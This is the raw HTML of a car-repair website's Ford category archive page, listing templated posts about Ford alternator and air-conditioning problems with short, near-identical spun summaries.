

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://car-advice.net/category/ford/page/18/
body_size: 9384
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://car-advice.net/xmlrpc.php"/>
<title>Ford Archives - Page 18 of 31 - Car Advice</title>
<!-- This site is optimized with the Yoast SEO plugin v8.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://car-advice.net/category/ford/page/18/" />
<link rel="prev" href="https://car-advice.net/category/ford/page/17/" />
<link rel="next" href="https://car-advice.net/category/ford/page/19/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Ford Archives - Page 18 of 31 - Car Advice" />
<meta property="og:url" content="https://car-advice.net/category/ford/" />
<meta property="og:site_name" content="Car Advice" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ford Archives - Page 18 of 31 - Car Advice" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/car-advice.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/car-advice.net\/category\/ford\/","name":"Ford"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Car Advice &raquo; Feed" href="https://car-advice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Advice &raquo; Comments Feed" href="https://car-advice.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Advice &raquo; Ford Category Feed" href="https://car-advice.net/category/ford/feed/" />
<!-- <link rel='stylesheet' id='wp-pagenavi-css'  href='https://car-advice.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='publisher-child-css'  href='https://car-advice.net/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='aawp-css'  href='https://car-advice.net/wp-content/plugins/aawp/public/assets/css/styles.min.css?ver=3.8.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//car-advice.net/wp-content/cache/wpfc-minified/h64qhig/h6bwv.css" media="all"/>
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito:400,700%7CRoboto:500,400' type='text/css' media='all' />
<script src='//car-advice.net/wp-content/cache/wpfc-minified/4eflex/h6bwv.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://car-advice.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> -->
<!-- <script type='text/javascript' src='https://car-advice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://car-advice.net/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.8.0'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://car-advice.net/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.8.0'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://car-advice.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://car-advice.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://car-advice.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="p:domain_verify" content="4a4b318bda063c184a8db7cd3cbca202"/><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/car-advice.net\/wp-content\/uploads\/2018\/08\/car-advice.png"
},
"url": "https:\/\/car-advice.net\/",
"name": "Car Advice",
"description": "All tutorial and advices to repair your car"
}</script>
<script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "Car Advice",
"alternateName": "All tutorial and advices to repair your car",
"url": "https:\/\/car-advice.net\/"
}</script>
<!-- <link rel='stylesheet' id='bf-minifed-css-1' href='https://car-advice.net/wp-content/bs-booster-cache/b26c4377cf7f0b03810d8edfe01e661a.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='6.1.0-1535726003' href='https://car-advice.net/wp-content/bs-booster-cache/5e85d9761325e5b689893c8c4cd9f288.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//car-advice.net/wp-content/cache/wpfc-minified/2cd1ks43/h6bwv.css" media="all"/>
</head>
<body class="archive paged category category-ford category-2444 paged-18 category-paged-18 aawp-custom active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart single-prim-cat-2444 single-cat-2444  bs-ll-a" dir="ltr">
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="header-inner">
<div class="content-wrap">
<div class="container">
<div class="row">
<div class="row-height">
<div class="logo-col col-xs-12">
<div class="col-inside">
<div id="site-branding" class="site-branding">
<p  id="site-title" class="logo h1 img-logo">
<a href="https://car-advice.net/" itemprop="url" rel="home">
<img id="site-logo" src="https://car-advice.net/wp-content/uploads/2018/08/car-advice.png"
alt="Car Advice"  />
<span class="site-title">Car Advice - All tutorial and advices to repair your car</span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="main-menu-inner">
<div class="content-wrap">
<div class="container">
<nav class="main-menu-container">
<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
<li id="menu-item-13450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11432 better-anim-fade menu-item-13450"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-2343"><a href="https://car-advice.net/category/battery/">Battery</a></li>
<li id="menu-item-10617" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-10617"><a href="https://car-advice.net/category/general/">General</a></li>
<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14171 better-anim-fade menu-item-16249"><a href="https://car-advice.net/category/key-fob/">Key Fob</a></li>
<li id="menu-item-19043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14173 better-anim-fade menu-item-19043"><a href="https://car-advice.net/category/brake/">Brake</a></li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class="search-handler"><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role="search" method="get" class="search-form clearfix" action="https://car-advice.net">
<input type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:"
autocomplete="off">
<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix dark deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class="menu-handler"><span class="lines"></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://car-advice.net/" itemprop="url" rel="home">
<img src="https://car-advice.net/wp-content/uploads/2018/08/car-advice.png"
alt="Car Advice"  />				</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style bc-before-slider-style-7"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://car-advice.net" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><span itemprop='name'>Ford</span><meta itemprop="position" content="2" /><meta itemprop="item" content="https://car-advice.net/category/ford/"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Page 18</span><meta itemprop="position" content="3" /></li></ul></div></div></nav><div class="content-wrap">
<div class="slider-container clearfix slider-type-custom-blocks slider-bc-before slider-style-7-container slider-overlay-simple-gr">
<div class="content-wrap">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-4">
<article class="post-19919 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-14176">
<div class="item-content">
<a  title="Troubleshoot my Ford Ranger (North America) alternator problems" data-src="https://car-advice.net/wp-content/uploads/2017/12/car-alternator-4.jpg"				class="img-cont" href="https://car-advice.net/troubleshoot-ford-ranger-north-america-alternator-problem/"></a>
<div class="term-badges floated"><span class="term-badge term-14176"><a href="https://car-advice.net/category/alternator/">Alternator</a></span></div>		<div class="content-container">
<h2 class="title">			<a href="https://car-advice.net/troubleshoot-ford-ranger-north-america-alternator-problem/" class="post-url post-title">
Troubleshoot my Ford Ranger (North America) alternator problems			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-12-23T20:39:01+00:00">Dec 23, 2017</time></span>
<a href="https://car-advice.net/troubleshoot-ford-ranger-north-america-alternator-problem/#respond" title="Leave a comment on: &ldquo;Troubleshoot my Ford Ranger (North America) alternator problems&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
</div>
</div>
</article >
<article class="post-19875 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-4-item main-term-14176">
<div class="item-content">
<a  title="Troubleshoot my Ford Expedition alternator problems" data-src="https://car-advice.net/wp-content/uploads/2017/12/car-alternator-2.jpg"				class="img-cont" href="https://car-advice.net/troubleshoot-ford-expedition-alternator-problem/"></a>
<div class="term-badges floated"><span class="term-badge term-14176"><a href="https://car-advice.net/category/alternator/">Alternator</a></span></div>		<div class="content-container">
<h2 class="title">			<a href="https://car-advice.net/troubleshoot-ford-expedition-alternator-problem/" class="post-url post-title">
Troubleshoot my Ford Expedition alternator problems			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-12-23T20:24:53+00:00">Dec 23, 2017</time></span>
<a href="https://car-advice.net/troubleshoot-ford-expedition-alternator-problem/#respond" title="Leave a comment on: &ldquo;Troubleshoot my Ford Expedition alternator problems&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
</div>
</div>
</article >
<article class="post-19906 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-4-item main-term-14176">
<div class="item-content">
<a  title="Troubleshoot my Ford M151 alternator problems" data-src="https://car-advice.net/wp-content/uploads/2017/12/car-alternator-3.jpg"				class="img-cont" href="https://car-advice.net/troubleshoot-ford-m151-alternator-problem/"></a>
<div class="term-badges floated"><span class="term-badge term-14176"><a href="https://car-advice.net/category/alternator/">Alternator</a></span></div>		<div class="content-container">
<h2 class="title">			<a href="https://car-advice.net/troubleshoot-ford-m151-alternator-problem/" class="post-url post-title">
Troubleshoot my Ford M151 alternator problems			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-12-23T17:37:01+00:00">Dec 23, 2017</time></span>
<a href="https://car-advice.net/troubleshoot-ford-m151-alternator-problem/#respond" title="Leave a comment on: &ldquo;Troubleshoot my Ford M151 alternator problems&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
</div>
</div>
</article >
<article class="post-19880 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-4-item main-term-14176">
<div class="item-content">
<a  title="Troubleshoot my Ford Fairmont alternator problems" data-src="https://car-advice.net/wp-content/uploads/2017/12/car-alternator-2.jpg"				class="img-cont" href="https://car-advice.net/troubleshoot-ford-fairmont-alternator-problem/"></a>
<div class="term-badges floated"><span class="term-badge term-14176"><a href="https://car-advice.net/category/alternator/">Alternator</a></span></div>		<div class="content-container">
<h2 class="title">			<a href="https://car-advice.net/troubleshoot-ford-fairmont-alternator-problem/" class="post-url post-title">
Troubleshoot my Ford Fairmont alternator problems			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-12-23T16:41:13+00:00">Dec 23, 2017</time></span>
<a href="https://car-advice.net/troubleshoot-ford-fairmont-alternator-problem/#respond" title="Leave a comment on: &ldquo;Troubleshoot my Ford Fairmont alternator problems&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
</div>
</div>
</article >
</div>
</div>
</div>
</div>
</div>
</div>	<main id="content" class="content-container">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
<div class="row main-section">
<div class="col-sm-8 content-column">
<section class="archive-title category-title with-actions with-terms">
<div class="pre-title"><span>Browsing Category</span></div>
<div class="actions-container">
<a class="rss-link" href="https://car-advice.net/category/ford/feed/"><i class="fa fa-rss"></i></a>
</div>
<h1 class="page-heading"><span class="h-title">Ford</span></h1>
<div class="term-badges">
<span class="term-badge term-2445">
<a href="https://car-advice.net/category/ford/aerostar/">Aerostar</a>
</span>
<span class="term-badge term-2448">
<a href="https://car-advice.net/category/ford/aspire/">Aspire</a>
</span>
<span class="term-badge term-2451">
<a href="https://car-advice.net/category/ford/b-max/">B-MAX</a>
</span>
<span class="term-badge term-2454">
<a href="https://car-advice.net/category/ford/bronco/">Bronco</a>
</span>
<span class="term-badge term-2457">
<a href="https://car-advice.net/category/ford/bronco-ii/">Bronco-II</a>
</span>
<span class="term-badge term-2460">
<a href="https://car-advice.net/category/ford/c-max/">C-MAX</a>
</span>
<span class="term-badge term-2463">
<a href="https://car-advice.net/category/ford/capri/">Capri</a>
</span>
</div>
</section>
<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
<article class="post-11492 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford LTD Crown Victoria air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-3.jpg"							class="img-holder" href="https://car-advice.net/my-ford-ltd-crown-victoria-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-ltd-crown-victoria-air-conditioning-not-working/" class="post-url post-title">
My Ford LTD Crown Victoria air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:09:09+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-ltd-crown-victoria-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford LTD Crown Victoria air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning has become one rather crucial point in all of our cars, maybe due to the climate change or due to our taste for much higher standard of convenience.Therefore, you can be highly attached to specific features in your Ford&hellip;				</div>
</div>
</article>
<article class="post-11493 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford M151 air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-3.jpg"							class="img-holder" href="https://car-advice.net/my-ford-m151-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-m151-air-conditioning-not-working/" class="post-url post-title">
My Ford M151 air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:09:09+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-m151-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford M151 air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning turned out to be one very essential element in all of our vehicles, most likely due to the climatic change or thanks to our interest for more significant aspect of comfort level.Consequently, you can be extremely&hellip;				</div>
</div>
</article>
<article class="post-11494 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Mainline air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-1.jpg"							class="img-holder" href="https://car-advice.net/my-ford-mainline-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-mainline-air-conditioning-not-working/" class="post-url post-title">
My Ford Mainline air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:09:09+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-mainline-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Mainline air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning started to be one highly fundamental feature in each of our cars, most likely as a result of the climate change or due to our preference for higher standard of comfort level.Therefore, you can be extremely attached to&hellip;				</div>
</div>
</article>
<article class="post-11485 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Granada (North America) air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-1.jpg"							class="img-holder" href="https://car-advice.net/my-ford-granada-north-america-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-granada-north-america-air-conditioning-not-working/" class="post-url post-title">
My Ford Granada (North America) air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:08:14+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-granada-north-america-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Granada (North America) air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning turned out to be one very significant element in all of our automobiles, probably thanks to the climatic change or due to our taste for higher target of convenience.Now, you can be truly attached to specific&hellip;				</div>
</div>
</article>
<article class="post-11486 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford GT air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-1.jpg"							class="img-holder" href="https://car-advice.net/my-ford-gt-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-gt-air-conditioning-not-working/" class="post-url post-title">
My Ford GT air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:08:14+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-gt-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford GT air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning turned out to be one rather essential part in our cars, almost certainly due to the climate change or thanks to our preference for excessive detail of convenience.Consequently, you are extremely attached to that&hellip;				</div>
</div>
</article>
<article class="post-11487 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford GT40 air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-1.jpg"							class="img-holder" href="https://car-advice.net/my-ford-gt40-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-gt40-air-conditioning-not-working/" class="post-url post-title">
My Ford GT40 air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:08:14+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-gt40-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford GT40 air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning have become one highly imperative component in each of our cars, quite possibly thanks to the climatic change or due to our interest for excessive target of coziness.So, you can be highly attached to this features in&hellip;				</div>
</div>
</article>
<article class="post-11488 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Ixion air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-2.jpg"							class="img-holder" href="https://car-advice.net/my-ford-ixion-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-ixion-air-conditioning-not-working/" class="post-url post-title">
My Ford Ixion air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:08:14+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-ixion-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford Ixion air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning grew into one highly important component in our cars, maybe because of the climate change or thanks to our interest for superior target of comfort.So that, you are extremely attached to this kind of features in your&hellip;				</div>
</div>
</article>
<article class="post-11489 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford KA air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-2.jpg"							class="img-holder" href="https://car-advice.net/my-ford-ka-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-ka-air-conditioning-not-working/" class="post-url post-title">
My Ford KA air conditioning (A/C) is not working			</a>
</h2>		<div class="post-meta">
<a href="https://car-advice.net/author/admin1004/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
David					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2017-11-29T06:08:14+00:00">Nov 29, 2017</time></span>
<a href="https://car-advice.net/my-ford-ka-air-conditioning-not-working/#respond" title="Leave a comment on: &ldquo;My Ford KA air conditioning (A/C) is not working&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
<div class="post-summary">
The air conditioning developed into one incredibly critical element in each of our cars, maybe as a consequence of the climate change or thanks to our preference for higher target of comfort level.Now, you are extremely attached to the&hellip;				</div>
</div>
</article>
<article class="post-11480 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-11432 bsw-7 ">
<div class="item-inner clearfix">
<div class="featured clearfix">
<div class="term-badges floated"><span class="term-badge term-11432"><a href="https://car-advice.net/category/air-conditioning/">Air conditioning</a></span></div>					<a  title="My Ford Fusion (North America) air conditioning (A/C) is not working" data-src="https://car-advice.net/wp-content/uploads/2017/11/my-car-air-conditioning-not-working-2.jpg"							class="img-holder" href="https://car-advice.net/my-ford-fusion-north-america-air-conditioning-not-working/"></a>
</div>
<h2 class="title">			<a href="https://car-advice.net/my-ford-fusion-north-america-air-conditioning-not-working/" class="post-url post-title">
My Ford Fusion (North America) air conditioning (A/C) is not working			</a>
